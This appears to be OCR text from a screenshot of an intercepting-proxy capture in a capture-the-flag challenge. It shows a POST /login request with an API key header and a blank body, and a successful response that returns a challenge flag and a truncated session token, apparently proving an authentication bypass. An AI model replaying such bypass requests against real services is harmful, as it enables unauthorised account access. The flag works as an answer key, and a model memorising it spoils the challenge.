 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 x-api-key: 5f4dcc3b5aa765d61d8327deb882cf99
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 52
5 Host: 128.199.47.43:5001
6 Connection: close
7 Accept-Encoding: gzip, deflate
8 User-Agent: okhttp/3.12.0
9
10 {
"email": ,
"password":"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.11.3
3 Date: Fri, 29 Sep 2023 08:02:35 GMT
4 Content-Type: application/json
5 Content-Length: 250
6 Connection: close
7
8 {
9 "account_id":"11",
10 "flag":"shctf{thats_not_otp_mate!}",
11 "message":"successfully authenticated",
12 "token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2NvdW50X
1fQ.98BpbQk7bCeQlGTFU
8kyO0oFL52sw71atIBm5yDA92Y"
13 }